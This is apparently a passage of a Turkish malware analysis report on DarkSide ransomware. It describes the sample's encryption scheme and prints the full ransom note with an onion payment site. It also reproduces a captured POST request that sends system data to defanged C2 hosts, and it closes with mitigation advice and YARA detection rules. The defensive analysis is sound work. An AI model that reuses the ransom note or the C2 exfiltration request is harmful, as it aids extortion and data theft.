

Daha sonra ise ransomware kendini başka bir process oluşturarak "-path dizin" parametresi ile yeniden başlatmaktadır.

2 adet Thread oluşturmaktadır. Şifreleme işlemlerini bu Threadler yapmaktadır.



Oluşturulan Threadlere şifrelenecek dosyaların gönderilmesi için I/O completion port oluşturulmaktadır.



Şifreleme işleminde RSA-1024 ve Salsa20 matrixi beraber kullanılmaktadır.

RSA anahtarı, darkside.exe'nin 4590'ıncı ofsetinde bulunmaktadır.

Her şifrelenen dizine ransomware notu eklemektedir. Ransomware notu ise aşağıdaki gibidir;

----------- [ Welcome to DarkSide ] ------------->

What happend?

----------------------------------------------

Your computers and servers are encrypted, backups are deleted. We use strong encryption algorithms, so you cannot decrypt your data.

But you can restore everything by purchasing a special program from us - universal decryptor. This program will restore all your network.

Follow our instructions below and you will recover all your data.

Data leak

----------------------------------------------

First of all we have downloaded more then 500GB data from your network.

How to get access on website?

----------------------------------------------

Using a TOR browser:

1) Download and install TOR browser from this site: https://torproject.org/

2) Open our website: http://dark24zz36xm4y2phwe7yvnkkkkhxionhfrwp67awpb3r3bdcneivoqd.onion/W57MRI9C7YZJUZEABBBYRQLSUTG22J Z9MAH0WT1ISHC405KP7Z2UWY3AI3J68DNM

When you open our website, put the following data in the input form:

Key:

ug8lgpX3WrFzlEJ6HBWlwJnf7jemhfnlxBw9porj1uuYFTgKbxJQJLYiteQS7DwgZn7dH0fs7qPPWmZ6inPv5GTmSJZNAjGLVIjd4 SoiyTdGyophf0zPBxx6uEAOJxM0Woo4ZGeKVoUDHtZsqZNnhMF7aPh54VnKpIJXiZDbZZw4P06xTuw1UMeiTE7wdg7HWZM epAVTzEI2W04RbkPFQHfUgEDcslDxbr83BvopYTYGKFRmtNUMH8OsOZQrOtv50xWDaOfbqxbzfHMJm30QGaGpgylJHQZssc z3XBnwIdvlwBJ9KN4DVgFgziRdvwJrfCP6YN1CYTOQgw1rzqmIU4G1xGYv7rE3jiBY1s4D3Y26SbppTceAVMu1mKx5CFIE3Ebtc AsNtEqLHDbPnMCvU6Apwp17TXGob8xXJpEDBZhIzdTaCuybcprwcFNTOzccjbIH81W39MrcJi9mNO3kHRe5fxmIFKvc9v8aQ DihGyC65DtdabyBjidXI1NyNONT4PTyrxYqgffPsNDFuzz2yMrXiTAwtAQPqny5BBJQsfVhpLXTtnLvWg1

#### !!! DANGER !!!

DO NOT MODIFY or try to RECOVER any files yourself. We WILL NOT be able to RESTORE them.

!!! DANGER !!!

## <span id="page-15-0"></span>Network Analizi

Ransomware C2 sunucusuna bağlanmak için özel bir user-agent belirlemektedir.



baroquetees[.]com adlı adrese 433 portundan bağlanmaktadır.



Request'i POST olacak şekilde ayarladıktan sonra çalıştığı sistem üzerinden elde ettiği verileri göndermektedir.



#### Request'in tam hali ise bu şekildedir:

Febp-101:L"\r\nAccept: \*/ \r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type: text/plain' ă [ebp-18]:"3babcdd3=IlKsJN8N0d1zq77ZZKHux1Mlqu9L/z6MWcysGo00wdJq0IvLkSkrHHE7t0oSGImH1l8wSxV4rrUK/PNhGd0uZDqJHiX7s280hTiTkfwdS+ [ebp-10]:L"\r\nAccept: \*/\*\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate, br\r\nContent-Type:

POST /ddDysYaDB HTTP/1.1

HOST: baroquetees[.]com

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:79.0) Gecko/20100101 Firefox/80.0

Accept: */*

Accept-Encoding: gzip, deflate

Content-Type: text/plain

Connection: keep-alive

3babcdd3=IlKsJN8N0d1zg77ZZKHux1Mlqu9L/z6MWcysGoO0wdJgOIvLkSkrHHE7tOo SGImH1l8wSxV4rrUK/PNhGd0uZDgJHiX7s280hTiTkfwdS+15HL2vAy/DALSotO0w2F 6ISuk2awvYJHYQdbqg6jXS/O1Er/sPQXHem/TRB1xzA72qs/ggtKKUBpsPTglbGKVXo rFWxZl5KT8C2yHB/x/p0x7YkMIriuK6bGB6vpEZz6+owJcKtLqAf6aT1M0NeOwL1Nx 0jrIGheu9mPDUVLOBrManHxoCIFCUmtkGnQGp88iHG1oqmnyMZok3wavAV0WOH PRito6blWlSI0betG9LOR2VvOSrS3eBvVRB00/GdyCKO6ZMIosC9Cieu7Wwui/Gt2cnA DUyLNWn+QflNUb/Iy==&0c9f2ce3=0607b8382472634

Daha sonra ise sunucudan gelen durum koduna bakmaktadır. Ransomware 200 kodunun aksine 500 kodunu beklemektedir. Eğer durum kodu 500 değil ise tüm bu network işlemlerini ikinci C2 sunucusu olan rumahsia[.]com ile tekrar denemektedir.

Ayrıca tüm şifreleme işlemleri bittikten sonra ransomware, C2 sunucusuna tüm işlemlerin bittiğini, ne kadar dosya şifrelendiğini ve toplam şifrelenen dosya boyutunu aktarmaktadır.

## <span id="page-17-0"></span>Çözüm Önerileri

-Güncel ve güvenilir bir anti virüs yazılımı kullanılması.

-Gelen maillere dikkat edilmesi, güvenilir olmayan kaynaklardan gelen mail ve eklerin bilinçsizce açılmaması.

-Spam maillerin dikkate alınmaması.

-İşletim sisteminin güncel tutulması.

-Orijinal ve Legal uygulamaların kullanılması.

- Kimlik avı saldırılarına karşı bilgilenilmesi.

## <span id="page-17-1"></span>MITRE ATT&CK Tablosu



### <span id="page-18-0"></span>Yara Kuralları

import "hash"

rule Darkside\_Ransomware

{

meta:

author = "Halil Filik - ZAYOTEM"

description = "Darkside Ransomware için analiz edilen sample'a ait Yara Kuralı"

strings:

\$func1 = {FF 15 6C 07 42 00}

 $$param1 = {68 BB 01 00 00}$ 

 $$param2 = {68, 20, 02, 00, 00}$ 

 $$param3 = {68 01 00 00 80}$ 

 $$param4 = {68 00 00 10 00}$ 

 $$param5 = {68 A4 04 2B 1E}$ 

\$param6= {68 5E 04 98 3B}

\$param7 = {68 88 05 8B 28}

\$param8 = {68 3F 00 0F 00}

\$key\_buffer = {89 54 0E 0C 89 44 0E 08 89 5C 0E 04 89 3C 0E 81 EA 10 10 10 10 2D 10 10 10 10 81 EB 10 10 10 10 81 EF 10 10 10 10 83 E9 10 79 D5}

\$rsa key = {8B 06 8B 5E 04 8B 4E 08 8B 56 0C 11 07 11 5F 04 11 4F 08 11 57 0C}

condition:

}

hash.md5(0,filesize) == "3f2cb535fc5bc296aa5b0d2897c265d0" or all of them

rule Darkside\_Ransomware\_Genel

{

meta:

author = "Halil Filik - ZAYOTEM"

description = "Darkside Ransomware için genel bir Yara Kuralı "

strings:

\$key\_buffer = {89 54 0E 0C 89 44 0E 08 89 5C 0E 04 89 3C 0E 81 EA 10 10 10 10 2D 10 10 10 10 81 EB 10 10 10 10 81 EF 10 10 10 10 83 E9 10 79 D5}

\$rsa key = {8B 06 8B 5E 04 8B 4E 08 8B 56 0C 11 07 11 5F 04 11 4F 08 11 57 0C}

condition:

all of them

}

### Halil Filik

<https://www.linkedin.com/in/halilfilik/>